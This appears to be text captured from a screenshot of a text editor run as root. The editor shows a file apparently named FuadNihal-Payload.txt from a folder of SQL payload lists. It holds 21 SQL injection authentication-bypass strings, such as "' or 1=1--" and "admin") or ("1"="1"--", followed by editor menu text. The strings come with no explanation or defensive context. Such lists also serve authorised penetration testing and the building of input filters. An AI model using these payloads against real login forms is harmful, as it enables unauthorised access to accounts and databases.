 /root/Desktop/SQL-PAYLOAD-LISTELERI/FuadNihal-Payload.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
FuadNihal-
Payload.txt
1 admin"or 1=1 or ""="
2 admin") or ("1"="1"--
3 ''Or'='Or''
4 anything' OR 'x'='x
5 1'or'1'='1
6 ' or 1=1 or ''='
7 " or 1=1 or ""="
8 ' OR ''='
9 '' OR ''=''
10 'OR''='
11 hey' or 1=1–
12 ''Or 1 = 1'
13 ' or 1=1--
14 or 1=1--
15 " or 1=1--
16 or 1=1--
17 ' or 'a'='a
18 " or "a"="a
19 ') or ('a'='a
20 %23 1
21 hi") or ("a"="a
Undo Ctrl+Z
Redo Ctrl+Y
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Paste Special
Delete Selection Delete
Delete Line Shift+Ctrl+Delete
Select All Ctrl+A
Convert
Move Selection
Duplicate Line / Selection
Increase Indent Ctrl+I
Decrease Indent Ctrl+U
"FuadNihal-Payload.txt": 1.9 KiB (1,954 bytes) plai